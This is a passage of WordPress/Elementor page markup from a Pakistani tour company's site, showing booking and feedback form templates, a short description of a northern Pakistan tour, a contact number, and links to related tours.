				id="mf-input-mobile-176029f"
				name="guests-number"
				placeholder="${ parent.decodeEntities(`Number`) } "
									onInput=${parent.handleChange}
					aria-invalid=${validation.errors['guests-number'] ? 'true' : 'false'}
					ref=${el => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="guests-number"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-ee69e8b elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="ee69e8b" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;pickup&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-ee69e8b">
					${ parent.decodeEntities(`Pick-up location`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-ee69e8b"
				name="pickup"
				placeholder="${ parent.decodeEntities(`Location`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['pickup'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="pickup"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-top-section elementor-element elementor-element-34b8eb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34b8eb2" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2295870" data-id="2295870" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-8cb6893 mf-btn--left elementor-widget elementor-widget-mf-button" data-id="8cb6893" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`book now`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

		</div>     
</div>

        </div>
</div>
<!-- end Icon Tabs -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b23a3e" data-id="6b23a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-0062cdf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="0062cdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e4c9d0" data-id="8e4c9d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-235a180 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="235a180" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Exploring Uncharted Pakistan</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-97628c8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97628c8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5cbaf17 elementor-widget elementor-widget-text-editor" data-id="5cbaf17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Exploring Uncharted Pakistan take you to the northern hamlets of Hunza, Gilgit, Skardu, Shigar and down places like Besham and Swat valley.						</div>
				</div>
				<div class="elementor-element elementor-element-d5c2dc5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d5c2dc5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f4fa945 elementor-align-justify elementor-widget elementor-widget-button" data-id="f4fa945" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEyNDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-308615f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="308615f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79dc21d" data-id="79dc21d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9f671 elementor-widget elementor-widget-heading" data-id="8d9f671" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Need help booking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d67c6ca elementor-widget elementor-widget-heading" data-id="d67c6ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Feel Free To Contact Anytime!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-671a5f8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="671a5f8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-31256d6 elementor-widget elementor-widget-text-editor" data-id="31256d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Call us on  +92-51-5739027 for individual, tailored advice for your perfect stay or send us a message with your hotel booking query.						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b882df9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="b882df9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d08c6ec" data-id="d08c6ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd265d5 elementor-widget elementor-widget-heading" data-id="fd265d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Give us a feedback!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-031c2ca elementor-widget elementor-widget-heading" data-id="031c2ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Share Your Experience!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3af8c2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3af8c2a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c05b0ec elementor-widget elementor-widget-metform" data-id="c05b0ec" data-element_type="widget" data-settings="{&quot;mf_form_multistep_status&quot;:&quot;no&quot;}" data-widget_type="metform.default">
				<div class="elementor-widget-container">
			<div id="mf-response-props-id-36" data-previous-steps-style="" data-editswitchopen="no" data-response_type="alert" data-erroricon="" data-successicon="" data-messageposition="" class="  mf_slide_direction_horizontal no mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="36" >
				
			<div class="elementor-widget-container">
				
		<div
			id="metform-wrap-c05b0ec-36"
			class="mf-form-wrapper"
			data-form-id="36"
			data-action="https://agw.com.pk/wp-json/metform/v1/entries/insert/36"
			data-wp-nonce="088e66a000"
			data-form-nonce="8e4cfe0d53"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-36";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="36" className="elementor elementor-36" data-elementor-post-type="metform-form">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-top-section elementor-element elementor-element-ef37f18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef37f18" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d8559e" data-id="5d8559e" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-317b9ef elementor-widget elementor-widget-mf-listing-fname" data-id="317b9ef" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-listing-fname&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-listing-fname.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input type="text" className="mf-input " id="mf-input-text-317b9ef" 
				name="mf-listing-fname" 
				placeholder="${ parent.decodeEntities(`Name`) } "
				onInput=${ parent.handleChange }

									aria-invalid=${validation.errors['mf-listing-fname'] ? 'true' : 'false'}
					ref=${ el => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el) }
							/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-listing-fname"
					as=${html`<span className="mf-error-message"></span>`}
					/>
								</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-150ed53 elementor-widget elementor-widget-mf-email" data-id="150ed53" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input " 
				id="mf-input-email-150ed53" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-a10b768 elementor-widget elementor-widget-mf-textarea" data-id="a10b768" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-textarea&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-textarea.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<textarea className="mf-input mf-textarea " id="mf-input-text-area-a10b768"
				name="mf-textarea" 
				placeholder="${ parent.decodeEntities(`Message`) } "
				cols="30" rows="10"
									onInput=${ parent.handleChange }
					aria-invalid=${validation.errors['mf-textarea'] ? 'true' : 'false'}
					ref=${ el => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)}
								></textarea>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-textarea"
					as=${html`<span className="mf-error-message"></span>`}
					/>
								</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-a13df40 elementor-widget elementor-widget-mf-rating" data-id="a13df40" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-rating&quot;,&quot;mf_input_rating_number&quot;:5,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-rating.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-rating-a13df40">
					${ parent.decodeEntities(`Rating`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			            <div className="mf-ratings ${ parent.getValue("mf-rating") ? "is-selected" : "" }">
                                        <input
                            type="radio"
                            name="mf-rating"
                            value="1"
                            id="mf-rating-a13df40-1"
                            className="mf-input"
                                                            onClick=${parent.handleRating}
                                aria-invalid=${validation.errors['mf-rating'] ? 'true' : 'false'}
                                ref=${ el => parent.activateValidation({"message":"This field is required.","required":true}, el) }
                                defaultChecked=${1 == parent.getValue('mf-rating')}
                                                        />
                        <label htmlFor="mf-rating-a13df40-1"
                            className="fa fa-star"></label>
                                            <input
                            type="radio"
                            name="mf-rating"
                            value="2"
                            id="mf-rating-a13df40-2"
                            className="mf-input"
                                                            onClick=${parent.handleRating}
                                aria-invalid=${validation.errors['mf-rating'] ? 'true' : 'false'}
                                ref=${ el => parent.activateValidation({"message":"This field is required.","required":true}, el) }
                                defaultChecked=${2 == parent.getValue('mf-rating')}
                                                        />
                        <label htmlFor="mf-rating-a13df40-2"
                            className="fa fa-star"></label>
                                            <input
                            type="radio"
                            name="mf-rating"
                            value="3"
                            id="mf-rating-a13df40-3"
                            className="mf-input"
                                                            onClick=${parent.handleRating}
                                aria-invalid=${validation.errors['mf-rating'] ? 'true' : 'false'}
                                ref=${ el => parent.activateValidation({"message":"This field is required.","required":true}, el) }
                                defaultChecked=${3 == parent.getValue('mf-rating')}
                                                        />
                        <label htmlFor="mf-rating-a13df40-3"
                            className="fa fa-star"></label>
                                            <input
                            type="radio"
                            name="mf-rating"
                            value="4"
                            id="mf-rating-a13df40-4"
                            className="mf-input"
                                                            onClick=${parent.handleRating}
                                aria-invalid=${validation.errors['mf-rating'] ? 'true' : 'false'}
                                ref=${ el => parent.activateValidation({"message":"This field is required.","required":true}, el) }
                                defaultChecked=${4 == parent.getValue('mf-rating')}
                                                        />
                        <label htmlFor="mf-rating-a13df40-4"
                            className="fa fa-star"></label>
                                            <input
                            type="radio"
                            name="mf-rating"
                            value="5"
                            id="mf-rating-a13df40-5"
                            className="mf-input"
                                                            onClick=${parent.handleRating}
                                aria-invalid=${validation.errors['mf-rating'] ? 'true' : 'false'}
                                ref=${ el => parent.activateValidation({"message":"This field is required.","required":true}, el) }
                                defaultChecked=${5 == parent.getValue('mf-rating')}
                                                        />
                        <label htmlFor="mf-rating-a13df40-5"
                            className="fa fa-star"></label>
                                </div>

            				<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-rating"
					as=${html`<span className="mf-error-message"></span>`}
					/>
            
			        </div>

				</div>
				</div>
				<div className="elementor-element elementor-element-6658e41 mf-btn--justify elementor-widget elementor-widget-mf-button" data-id="6658e41" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`Submit`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-f38cd8c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="f38cd8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8d26711" data-id="8d26711" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abd3e9a elementor-widget elementor-widget-heading" data-id="abd3e9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Tours</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6c637c9 elementor-widget elementor-widget-heading" data-id="6c637c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Share Your Experience!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-df2d6e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="df2d6e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f2eb0d5 elementor-grid-1 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="f2eb0d5" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
			      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;f2eb0d5&quot;,&quot;post_id&quot;:790,&quot;theme_id&quot;:12,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-1189" class="elementor-post elementor-grid-item ecs-post-loop post-1189 tours type-tours status-publish has-post-thumbnail hentry tour-category-cross-border ast-article-single">
		<style id="elementor-post-dynamic-660">.elementor-660 .elementor-element.elementor-element-5c21c6a:not(.elementor-motion-effects-element-type-background), .elementor-660 .elementor-element.elementor-element-5c21c6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://agw.com.pk/wp-content/uploads/2023/03/silk-road.jpg");}</style>		<div data-elementor-type="loop" data-elementor-id="660" class="elementor elementor-660 elementor-location-single post-1189 tours type-tours status-publish has-post-thumbnail hentry tour-category-cross-border ast-article-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b072936 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b072936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9798aa2" data-id="9798aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<style>#post-1189 .elementor-660 .elementor-element.elementor-element-5c21c6a:not(.elementor-motion-effects-element-type-background), #post-1189 .elementor-660 .elementor-element.elementor-element-5c21c6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://agw.com.pk/wp-content/uploads/2023/03/silk-road.jpg");}</style>		<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5c21c6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5c21c6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d2ecb0" data-id="9d2ecb0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-172ed09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="172ed09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-25da521" data-id="25da521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7d6754 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e7d6754" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://agw.com.pk/tours/echoes-of-the-silk-road/">SILK ROAD ECHOES</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-1187" class="elementor-post elementor-grid-item ecs-post-loop post-1187 tours type-tours status-publish has-post-thumbnail hentry tour-category-culrural-tours tour-category-cultural tour-category-cultural-tour ast-article-single">
				<div data-elementor-type="loop" data-elementor-id="660" class="elementor elementor-660 elementor-location-single post-1187 tours type-tours status-publish has-post-thumbnail hentry tour-category-culrural-tours tour-category-cultural tour-category-cultural-tour ast-article-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b072936 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b072936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9798aa2" data-id="9798aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<style>#post-1187 .elementor-660 .elementor-element.elementor-element-5c21c6a:not(.elementor-motion-effects-element-type-background), #post-1187 .elementor-660 .elementor-element.elementor-element-5c21c6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://agw.com.pk/wp-content/uploads/2023/03/foreign-tourist-in-pakistan.webp");}</style>		<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5c21c6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5c21c6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d2ecb0" data-id="9d2ecb0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-172ed09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="172ed09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-25da521" data-id="25da521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7d6754 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e7d6754" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://agw.com.pk/tours/hidden-gems-of-pakistan/">HIDDEN GEMS OF PAKISTAN</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-1185" class="elementor-post elementor-grid-item ecs-post-loop post-1185 tours type-tours status-publish has-post-thumbnail hentry tour-category-culrural-tours tour-category-cultural tour-category-cultural-tour ast-article-single">
				<div data-elementor-type="loop" data-elementor-id="660" class="elementor elementor-660 elementor-location-single post-1185 tours type-tours status-publish has-post-thumbnail hentry tour-category-culrural-tours tour-category-cultural tour-category-cultural-tour ast-article-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b072936 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b072936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9798aa2" data-id="9798aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<style>#post-1185 .elementor-660 .elementor-element.elementor-element-5c21c6a:not(.elementor-motion-effects-element-type-background), #post-1185 .elementor-660 .elementor-element.elementor-element-5c21c6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://agw.com.pk/wp-content/uploads/2023/03/Takht-i-Bahi-1.jpg");}</style>		<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5c21c6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5c21c6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d2ecb0" data-id="9d2ecb0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-172ed09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="172ed09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-25da521" data-id="25da521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7d6754 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e7d6754" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://agw.com.pk/tours/uncovering-ancient-civilizations-secrets/">Uncovering Ancient Civilization&#8217;s Secrets</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="586" class="elementor elementor-586" data-elementor-post-type="elementor-hf">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2106543 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2106543" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec92d82" data-id="ec92d82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
